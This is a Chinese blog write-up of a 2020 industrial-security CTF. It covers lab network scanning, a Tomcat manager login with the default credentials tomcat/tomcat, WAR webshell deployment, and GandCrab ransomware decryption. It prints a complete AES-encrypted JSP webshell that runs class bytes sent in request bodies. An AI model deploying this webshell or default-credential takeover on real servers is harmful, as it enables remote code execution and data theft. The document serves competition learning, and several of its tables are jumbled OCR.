# 2020工业安全技能大赛——应急&电力专场部分WriteUp

| Pdsdt1 ① 于 2020-07-16 21:54:46 发布 ② 2016 🌾 收藏 4                     |
|---------------------------------------------------------------------|
| 文章标签: <u>信息安全</u> 安全                                                |
| 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明          |
| 本文链接: <u>https://blog.csdn.net/Pdsdt1/article/details/107394982</u> |
| 版权                                                                  |
| 原文:                                                                 |
|                                                                     |

#### Pdsdťs Blog

### 平台登陆

需要我们连接VPN才能进入内网,登陆用户名和密码需要在平台进行申请,用的接入设备是深信服的软件,总体连接还是比较 稳定的

0

|                                        | 用尸ジ到反血                                                                             |                |
|----------------------------------------|------------------------------------------------------------------------------------|----------------|
| <ul> <li>□ ◆ PDLAN</li> <li></li></ul> | 用户参数设置用来设置连接MDLAN的用户名和密码,只有正确的用<br>名和密码才能接入MDLAN。<br>注意:任何设置完成后都必须点击设置生效按钮才能保存并生效! |                |
| ☞ 内网服务设置 號道间路由                         | 用户名: Vser138                                                                       | 修改( <u>M</u> ) |
|                                        | 密码: ********                                                                       | 在线修改(L)        |
|                                        | 传输模式: TCP ▼ 跨运营商优化设置 □ 自用优化 瓜田玉句室 ▼ エーラ (**) [10]                                  |                |
|                                        | 设置生效( <u>A</u> )                                                                   |                |

传输模式改为TCP比较稳定,主办方提供了具体的网段10.10.1.X,我们可以利用工具进行IP和服务探测,这里我使用的 Advance\_IP\_Scanner

|                     | 💻 RDP (Tunnel is Microsoft                                                                                                    | t SChannel TLS: unknown serve                                                                                                    | ce)                                                                                                    |                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| × 📮                 | 10.10.1.147                                                                                                    | 10.10.1.147                                                                                                    |                                                                                                    | F0:F0:F0:F0:F0                                                                                                    |
|                     | 💻 RDP (Tunnel is Microsof                                                                                                    | t SChannel TLS: unknown servi                                                                                                    | ce)                                                                                                    |                                                                                                    |
| × 📮                 | 10.10.1.148                                                                                                    | 10.10.1.148                                                                                                    |                                                                                                    | F0:F0:F0:F0:F0                                                                                                    |
|                     | 💻 RDP (Tunnel is Microsof                                                                                                    | t SChannel TLS: unknown servi                                                                                                    | ce)                                                                                                    |                                                                                                    |
|                     | 10.10.1.149                                                                                                    | 10.10.1.149                                                                                                    |                                                                                                    | F0:F0:F0:F0:F0:F0                                                                                                    |
| × 📮                 | 10.10.1.150                                                                                                    | 10.10.1.150                                                                                                    |                                                                                                    | F0:F0:F0:F0:F0:F0                                                                                                    |
|                     | 💻 RDP (Tunnel is Microsoft                                                                                                    | t SChannel TLS: unknown servi                                                                                                    | ce)                                                                                                    |                                                                                                    |
| × 📮                 | 10.10.1.151                                                                                                    | 10.10.1.151                                                                                                    |                                                                                                    | F0:F0:F0:F0:F0:F0                                                                                                    |
|                     | RDP (Tunnel is Microsoft                                                                                                    | t SChannel TLS: unknown servi                                                                                                    | ce)                                                                                                    |                                                                                                    |
| × 📮                 | 10.10.1.152                                                                                                    | 10.10.1.152                                                                                                    |                                                                                                    | F0:F0:F0:F0:F0:F0                                                                                                    |
|                     | RDP (Tunnel is Microsoft)                                                                                                    | t SChannel TLS: unknown servi                                                                                                    | ce)                                                                                                    |                                                                                                    |
| ▼                   | 10.10.1.153                                                                                                    | 10.10.1.153                                                                                                    |                                                                                                    | F0:F0:F0:F0:F0:F0                                                                                                    |
|                     | RDP (Tunnel is Microsoft)                                                                                                    | t SChannel TLS: unknown servi                                                                                                    | ce)                                                                                                    |                                                                                                    |
| ▼                   | 10.10.1.154                                                                                                    | 10.10.1.154                                                                                                    |                                                                                                    | F0:F0:F0:F0:F0:F0                                                                                                    |
|                     | DDD (Turned in Missee 4)                                                                                                    | Colored The conduction and                                                                                                    |                                                                                                    |                                                                                                    |
|                     | RDP (Tunnel is Microsoft                                                                                                    | t Schannel TLS: unknown servi                                                                                                    |                                                                                                    |                                                                                                    |
| ~ 📮                 | WIN-CMPM2N0MJ53                                                                                                    | 10.10.1.155                                                                                                    | WORKGROUP                                                                                                    | DE:E4:A1:F0:BD:9D                                                                                                    |
| ~ 📮                 | WIN-CMPM2N0MJ53                                                                                                    | 10.10.1.155                                                                                                    | WORKGROUP                                                                                                    | DE:E4:A1:F0:BD:9D                                                                                                    |
| ~ 📮                 | WIN-CMPM2N0MJ53<br>FTP (Microsoft ftpd)<br>RDP (Tunnel is Microsoft                                                                                                    | 10.10.1.155<br>t SChannel TLS: unknown servi                                                                                                    | WORKGROUP<br>ce)                                                                                                    | DE:E4:A1:F0:BD:9D                                                                                                    |
| ~ 📮                 | WIN-CMPM2N0MJ53<br>FTP (Microsoft ftpd)<br>RDP (Tunnel is Microsoft<br>10.10.1.156                                                                                                    | t SChannel TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156                                                                                                    | WORKGROUP<br>ce)                                                                                                    | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0:F0                                                                                                    |
| ~ 📮<br>~ 📮          | <ul> <li>RDP (Tunnel is Microsoft</li> <li>WIN-CMPM2NOMJ53</li> <li>FTP (Microsoft ftpd)</li> <li>RDP (Tunnel is Microsoft</li> <li>10.10.1.156</li> <li>RDP (Tunnel is Microsoft</li> </ul>                                                                                                    | t SChannel TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156<br>t SChannel TLS: unknown servi                                                                                                    | WORKGROUP<br>ce)<br>ce)                                                                                                    | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0:F0                                                                                                    |
| ~ 📮<br>~ 📮<br>~ 📮   | <ul> <li>RDP (Tunnel is Microsoft WIN-CMPM2N0MJ53</li> <li>FTP (Microsoft ftpd)</li> <li>RDP (Tunnel is Microsoft 10.10.1.156</li> <li>RDP (Tunnel is Microsoft 10.10.1.157</li> </ul>                                                                                                    | t Schannel TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156<br>t SChannel TLS: unknown servi<br>10.10.1.157                                                                                                    | workgroup<br>ce)<br>ce)                                                                                                    | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0:F0                                                                                                    |
| ~ 📮<br>~ 📮<br>~ 📮   | <ul> <li>RDP (Tunnel is Microsoft Ttpd)</li> <li>FTP (Microsoft Ttpd)</li> <li>RDP (Tunnel is Microsoft 10.10.1.156</li> <li>RDP (Tunnel is Microsoft 10.10.1.157</li> <li>RDP (Tunnel is Microsoft 10.10.1.157</li> </ul>                                                                                                    | t Schannel TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156<br>t SChannel TLS: unknown servi<br>10.10.1.157<br>t SChannel TLS: unknown servi                                                                                                    | WORKGROUP<br>ce)<br>ce)                                                                                                    | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0:F0                                                                                                    |
| <ul> <li></li></ul> | <ul> <li>RDP (Tunnel is Microsoft WIN-CMPM2NOMJ53</li> <li>FTP (Microsoft ftpd)</li> <li>RDP (Tunnel is Microsoft 10.10.1.156</li> <li>RDP (Tunnel is Microsoft 10.10.1.157</li> <li>RDP (Tunnel is Microsoft 10.10.1.158</li> </ul>                                                                                                    | t Schanner TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156<br>t SChannel TLS: unknown servi<br>10.10.1.157<br>t SChannel TLS: unknown servi<br>10.10.1.158                                                                                                 | ce)<br>ce)<br>ce)                                                                                                    | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0                                                                   |
| <ul> <li></li></ul> | <ul> <li>RDP (Tunnel is Microsoft ftpd)</li> <li>RDP (Tunnel is Microsoft ftpd)</li> <li>RDP (Tunnel is Microsoft 10.10.1.156</li> <li>RDP (Tunnel is Microsoft 10.10.1.157</li> <li>RDP (Tunnel is Microsoft 10.10.1.158</li> <li>RDP (Tunnel is Microsoft 10.10.1.158</li> </ul>                                                                                                    | t Schannel TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156<br>t SChannel TLS: unknown servi<br>10.10.1.157<br>t SChannel TLS: unknown servi<br>10.10.1.158<br>t SChannel TLS: unknown servi                                                                | WORKGROUP<br>ce)<br>ce)<br>ce)<br>ce)                                                                                                   | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0                                                                      |
| <ul> <li></li></ul> | <ul> <li>RDP (Tunnel is Microsoft Type)</li> <li>RDP (Tunnel is Microsoft Type)</li> <li>RDP (Tunnel is Microsoft 10.10.1.156</li> <li>RDP (Tunnel is Microsoft 10.10.1.157</li> <li>RDP (Tunnel is Microsoft 10.10.1.158</li> <li>RDP (Tunnel is Microsoft 10.10.1.158</li> <li>RDP (Tunnel is Microsoft 10.10.1.159</li> </ul>                                                                                                    | t Schannel TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156<br>t SChannel TLS: unknown servi<br>10.10.1.157<br>t SChannel TLS: unknown servi<br>10.10.1.158<br>t SChannel TLS: unknown servi<br>10.10.1.159                                                 | WORKGROUP<br>ce)<br>ce)<br>ce)<br>ce)                                                                                                   | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0                                        |
| <ul> <li></li></ul> | <ul> <li>RDP (Tunnel is Microsoft ftpd)</li> <li>RDP (Tunnel is Microsoft ftpd)</li> <li>RDP (Tunnel is Microsoft 10.10.1.156</li> <li>RDP (Tunnel is Microsoft 10.10.1.157</li> <li>RDP (Tunnel is Microsoft 10.10.1.158</li> <li>RDP (Tunnel is Microsoft 10.10.1.159</li> <li>RDP (Tunnel is Microsoft 10.10.1.159</li> <li>RDP (Tunnel is Microsoft 10.10.1.159</li> </ul>                                                                                                    | t Schannel TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156<br>t SChannel TLS: unknown servi<br>10.10.1.157<br>t SChannel TLS: unknown servi<br>10.10.1.158<br>t SChannel TLS: unknown servi<br>10.10.1.159<br>t SChannel TLS: unknown servi                | WORKGROUP           ce)           ce)           ce)           ce)           ce)           ce)           ce)                             | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0                                                    |
| <ul> <li></li></ul> | <ul> <li>RDP (Tunnel is Microsoft WIN-CMPM2NOMJ53</li> <li>FTP (Microsoft ftpd)</li> <li>RDP (Tunnel is Microsoft 10.10.1.156</li> <li>RDP (Tunnel is Microsoft 10.10.1.157</li> <li>RDP (Tunnel is Microsoft 10.10.1.158</li> <li>RDP (Tunnel is Microsoft 10.10.1.159</li> <li>RDP (Tunnel is Microsoft 10.10.1.160</li> </ul>                                                                                                    | t Schannel TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156<br>t SChannel TLS: unknown servi<br>10.10.1.157<br>t SChannel TLS: unknown servi<br>10.10.1.158<br>t SChannel TLS: unknown servi<br>10.10.1.159<br>t SChannel TLS: unknown servi<br>10.10.1.160 | WORKGROUP           ce)           ce)           ce)           ce)           ce)           ce)           ce)                             | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0                                  |
| <ul> <li></li></ul> | <ul> <li>RDP (Tunnel is Microsoft ftpd)</li> <li>RDP (Tunnel is Microsoft ftpd)</li> </ul>                                                                                                    | t Schanner TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156<br>t SChannel TLS: unknown servi<br>10.10.1.157<br>t SChannel TLS: unknown servi<br>10.10.1.159<br>t SChannel TLS: unknown servi<br>10.10.1.160<br>t SChannel TLS: unknown servi                | WORKGROUP<br>(ce)<br>(ce)<br>(ce)<br>(ce)<br>(ce)<br>(ce)<br>(ce)<br>(ce)                                                               | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0                                  |
| <ul> <li></li></ul> | <ul> <li>RDP (Tunnel is Microsoft ftpd)</li> <li>RDP (Tunnel is Microsoft ftpd)</li> </ul> | t Schanner TLS: unknown servi<br>10.10.1.155<br>t SChannel TLS: unknown servi<br>10.10.1.156<br>t SChannel TLS: unknown servi<br>10.10.1.157<br>t SChannel TLS: unknown servi<br>10.10.1.159<br>t SChannel TLS: unknown servi<br>10.10.1.160<br>t SChannel TLS: unknown servi<br>10.10.1.160 | WORKGROUP           ce)           ce)           ce)           ce)           ce)           ce)           ce)           ce)           ce) | DE:E4:A1:F0:BD:9D<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0:F0<br>F0:F0:F0:F0:F0:F0 |

# 电力专场

# 互联网大区题目一

扫描内网发现10.10.1.55的靶机开启WEB服务

|   | <b>—</b> | 10.10.1.52              | 10.10.1.52                        |
|---|----------|-------------------------|-----------------------------------|
|   | <b>—</b> | 10.10.1.53              | 10.10.1.53                        |
|   | <b>—</b> | 10.10.1.54              | 10.10.1.54                        |
| ~ | <b>—</b> | 10.10.1.55              | 10.10.1.55                        |
|   |          | ● HTTP, 电力学习资源博客 - (Apa | che Tomcat/Coyote JSP engine 1.1) |
|   | <b>—</b> | 10.10.1.56              | 10.10.1.56                        |
|   | <b>—</b> | 10.10.1.57              | 10.10.1.57                        |
|   | <b>—</b> | 10.10.1.58              | 10.10.1.58                        |

访问一下发现是Jsp搭建的博客,懒得手动测试了,直接上了扫描器

| Scan Stats & Info Vulnerab | ilities Site Structure Events                                                                                                    |                                                                                                    |                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| HIGH                       | Acunetix Threat Level 3<br>One or more high-severity type vulnerabilities have been discovered<br>by the scanner. A malicious user can exploit these vulnerabilities and<br>compromise the backend database and/or deface your website. | Activity<br>Overall progress<br>i Scanning of 10.10.1.55 started                                     | Aborted<br>100%<br>Jul 15, 2020 5:30:42 PM         |
| Scan Duratio               | n Requests 8,368                                                                                                    | Avg. Response Time <b>26ms</b>                                                                       | Locations<br>180                                   |
| Target Information         |                                                                                                    | Latest Alerts                                                                                        | 1 17 1 11                                          |
| Address<br>Server          | 10.10.1.55<br>Apache-Coyote/1.1                                                                                                    | <ul> <li>Basic authentication over HTTP</li> <li>Possible username or password disclosure</li> </ul> | Jul 15, 2020 5:31:59 PM<br>Jul 15, 2020 5:31:59 PM |

#### 发现了存在弱口令登陆

| Username: tomcat, Password: tomcat.                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|------|
| * HTTP request                                                                                                    |      |
| GET /manager/html/ HTTP/1.1                                                                                                    |      |
| Authorization: Basic dG9tY2F0OnRvbWNhdA==                                                                                                    |      |
| Connection: keep-alive                                                                                                    |      |
| Cookie: JSESSIONID=0032721EF2F5C701A18DF2CD13B5AAB0                                                                                                    |      |
| Accept: */*                                                                                                    |      |
|                                                                                                    |      |
| Accept-Encoding: gzip,deflate                                                                                                    |      |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080                                                                                                    |      |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53                                                                                                    | 7.36 |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53                                                                                                    | 7.36 |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53:                                                                                                    | 7.36 |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53<br>                                                                                                    | 7.36 |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53<br><b>HTTP response</b>                                                                                                    | 7.36 |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53<br>HTTP response                                                                                                    | 7.36 |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53<br>HTTP response                                                                                                    | 7.36 |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53<br><b>HTTP response</b><br>HTTP/1.1 200 OK<br>Server: Apache-Coyote/1.1                                                                                                    | 7.36 |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53<br><b>HTTP response</b><br>HTTP/1.1 200 OK<br>Server: Apache-Coyote/1.1<br>Cache-Control: private                                                                                                    | 7.36 |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53<br>* HTTP response<br>HTTP/1.1 200 OK<br>Server: Apache-Coyote/1.1<br>Cache-Control: private<br>Expires: Thu, 01 Jan 1970 08:00:00 CST                                                                                           | 7.36 |
| Accept-Encoding: gzip,deflate<br>Host: 10.10.1.55:8080<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/53<br><b>HTTP response</b><br>HTTP/1.1 200 OK<br>Server: Apache-Coyote/1.1<br>Cache-Control: private<br>Expires: Thu, 01 Jan 1970 08:00:00 CST<br>Set-Cookie: JSESSIONID=21C4373B5CE2AB1FA8061AE615924441; Path=/manager/; HttpOnly | 7.36 |

在manager/html目录下,存在文件上传的点,我们可以构造我们的WEBSHELL压缩成WAR包上传,之后tomcat会服务会自动解 包并将我们的WEBSHELL解析

| agor.                                          | Nono specified          | Tomcat Managor Application | truo | 20       | Start Stop Reload Undeploy          |
|------------------------------------------------|-------------------------|----------------------------|------|----------|-------------------------------------|
|                                                | None specified          |                            | uue  | 20       | Expire sessions with idle ≥ 30 minu |
| (                                              | None marified           |                            |      | 0        | Start Stop Reload Undeploy          |
|                                                | None specified          |                            | true | <u>o</u> | Expire sessions with idle ≥ 30 minu |
| (chall                                         | No                      |                            |      | 0        | Start Stop Reload Undeploy          |
| Zsnell                                         | None specified          |                            | true | <u> </u> | Expire sessions with idle ≥ 30 minu |
|                                                |                         |                            |      |          | Start Stop Reload Undeploy          |
| /tomcat                                        | None specified          |                            | true | Ū        | Expire sessions with idle ≥ 30 minu |
|                                                | N                       |                            |      |          | Start Stop Reload Undeploy          |
| Zwosnell                                       | None specified          |                            | true | <u>U</u> | Expire sessions with idle ≥ 30 minu |
|                                                | •                       | •                          |      |          | ·                                   |
| Deploy                                         |                         |                            |      |          |                                     |
| Deploy directory or WAR file located on server |                         |                            |      |          |                                     |
| Co                                             | ontext Path (required): |                            |      |          |                                     |
| XML                                            |                         |                            |      |          |                                     |
| 1                                              | WAR or Directory URL:   |                            |      |          |                                     |
|                                                |                         | Deploy                     |      |          |                                     |

访问发现有其他人上马的痕迹,省时间直接骑别人的了

| 文件管理 CMD 命令 系统属性 帮助 <mark>写的不好,将就着</mark>                                     | 用吧 by 慈勤强 http://www.topronet.com |            |
|-------------------------------------------------------------------------------|-----------------------------------|------------|
| 当前目录: /var/lib/tomcat7/webapps/dama                                           | 驱动 <del>器</del> :/                |            |
|                                                                               |                                   |            |
| 上级目录                                                                          | 文件名称                              | 文件大小       |
| META-INF                                                                      | a.jsp                             | 67.70 КВ 2 |
|                                                                               | 1.bat                             | 7 Bytes    |
| /var/lib/tomcat7/webapps/dama\     新建文件     新建目       选择文件     未选择任何文件     上传 | 禄                                 |            |

#### 发现在ROOT目录下存在f1ag.txt,直接下载查看即可获取flag

| Name        | Size     | Туре   | Date               |
|-------------|----------|--------|--------------------|
| [/]         |          |        |                    |
| []          |          |        |                    |
| [admin]     |          | DIR    | 2020-7-15 17:06:33 |
| [assets]    |          | DIR    | 2018-5-16 16:13:18 |
| [error]     |          | DIR    | 2018-5-16 16:13:19 |
| [include]   |          | DIR    | 2018-5-16 16:13:19 |
| [install]   |          | DIR    | 2018-5-16 16:13:17 |
| [META-INF]  |          | DIR    | 2018-5-16 16:13:17 |
| [post]      |          | DIR    | 2020-7-15 17:31:11 |
| [struts]    |          | DIR    | 2020-7-15 17:26:59 |
| [WEB-INF]   |          | DIR    | 2018-5-16 16:16:53 |
| f1ag.txt    | 17 bytes | s .txt | 2020-7-14 2:48:02  |
| favicon.ico | 9.43 KE  | ico    | 2018-2-25 21:44:54 |

# 互联网大区题目二

与上一道题目是一个环境,不过提示我们在WEB环境仍然存在一个flag,为了方便期间上传我们的冰蝎马进行链接

<%@page import="java.util.\*,javax.crypto.\*,javax.crypto.spec.\*"%><%!class U extends ClassLoader{U(ClassLoader c)
{super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")
!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);retur
n;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));n
ew U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader()
.readLine()))).newInstance().equals(pageContext);%>

后来找了WEB源码也没找到,想到了去数据库查找,先把源码都给Down了下来,找一下数据库的配置文件

| 🔲 Project 👻 😌 🛨                                                                                                    | <b>\$</b> - # | a 1.jsp × 🛻 website.jsp × 🚦 db.properties ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|
| ROOT F:\Download\rename_m                                                                                            | e\ROOT        | lugins supporting *.properties files found.                                                                                                    |
| <ul> <li>admin</li> <li>error</li> <li>علي 404.jsp</li> <li>علي 500.jsp</li> <li>include</li> </ul>                  |               | <pre>#This is a database configuration file #Wed May 16 16:16:47 CST 2018 driverClass=com.mysql.jdbc.Driver user=root pacewood_shopmilin</pre> |
| <ul> <li>is markdown</li> <li>isp 1.jsp</li> <li>article.jsp</li> <li>article_edit.jsp</li> <li>blank.jsp</li> </ul> | 6             | jdbcUrl=jdbc\:mysql\://127.0.0.1\:3306/zrlog?&characterEncoding\=UTF-8                                                                         |

使用冰蝎进行数据库连接,还是没有找到flag,之后找了后台登陆的用户名和密码



登陆后台还是没有发现flag,想问问其他师傅们这个题目的flag到底是什么东西

# 应急专场

这个题目需要我们登陆远程桌面进行获取,远程桌面是WIN7的系统,想到了用户名应该为Administrator,利用主办方给我们提供的主机密码成功登陆

🔩 10.10.1.108 - 远程桌面连接



不过顺利都是暂时的,后面我还遇到了,密码被修改、协议不正确、服务被关闭、主机IP变化等问题,等到六点之后内网的服务 才趋于稳定...

#### 解勒索病毒

桌面给了一个flag.txt.vlojw的文件,我们需要解密一下这个文件,在主机里进行信息收集,可以在admin的桌面下找到VLOJW-DECRYPT.txt,打开后发现勒索病毒为GANDCRAB V5.1 通过查阅资料可以知道该病毒已经有了解密软件

https://www.52pojie.cn/forum.php?mod=viewthread&tid=874030&highlight=GANDCRAB

直接使用软件进行扫描修复即可

**Scan in progress** Please check log below for more information

Decryptor Started at Wed Jul 15 18:50:17 2020 Looking for ransom note ...

要注意的是,软件需要很长的时间,等着就完事了,解密成功后,就会在桌面下出现flag.txt

|                                                                                                    |                                                                                                    | -                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| > 新加卷 (E:) > ctt题专门保存位置 > _<br>名称          高時分析3         滑 1 (1).msi         1 (1).pcapng         1 1.id0         1.id1         1.nam | Get the best ransomware protection       BUY NOW         Bitdefender 2019 intercepts any kind of ransomware attack.       BUY NOW         Image: Comparison of the second second seco | Bitdefender           |
| i.rar<br>2.exe<br>☐ flag.txt                                                                                                    | You should always backup your data.<br>You and your files' security is a continuous process. Make sure you keep your data pro<br>Next time we might not be able to help you recover your data.                                                                                                    | otected at all times. |

### 病毒分析3

分析从远程获取到的文件,分析17-010补丁文件

| n 🕼 1 (1)     | 2020/3/25 21:50 | Windows Install | 1,184 KB |
|---------------|-----------------|-----------------|----------|
| 1 (1).pcapng  | 2020/7/12 18:26 | PCAPNG 文件       | 917 KB   |
| <b>1</b> (2)  | 2020/5/4 13:19  | 应用程序            | 3,253 KB |
| 📧 17-010补丁    | 2020/7/11 19:25 | 应用程序            | 73 KB    |
